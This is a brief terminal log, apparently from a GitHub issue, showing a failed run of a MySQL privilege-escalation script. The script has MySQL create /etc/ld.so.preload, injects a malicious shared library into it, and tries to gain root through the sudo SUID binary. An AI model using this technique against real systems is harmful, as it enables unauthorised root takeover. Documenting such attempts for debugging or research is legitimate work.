 [+] MySQL restarted. The /etc/ld.so.preload file got created with mysql privileges:
-rw-rw---- 1 root root 82 Apr  9 09:39 /etc/ld.so.preload
[+] Adding /tmp/privesclib.so shared lib to /etc/ld.so.preload
cat: /etc/ld.so.preload: Permission denied
[+] The /etc/ld.so.preload file now contains:
chmod: changing permissions of '/etc/ld.so.preload': Operation not permitted
[+] Escalating privileges via the /usr/bin/sudo SUID binary to get root!
-rwxr-xr-x 1 mysql www-data 1021112 Apr  9 09:39 /tmp/mysqlrootsh
[!] Failed to get root
[+] Cleaning up...
rm: cannot remove '/tmp/privesclib.so': Operation not permitted
./mysql-chowned.sh: line 60: /etc/ld.so.preload: Permission denied
[+] Job done. Exiting with code 2
mysql_suid_shell.MYD-4.3$ whoami
whoami
mysql
mysql_suid_shell.MYD-4.3$ mysql
mysql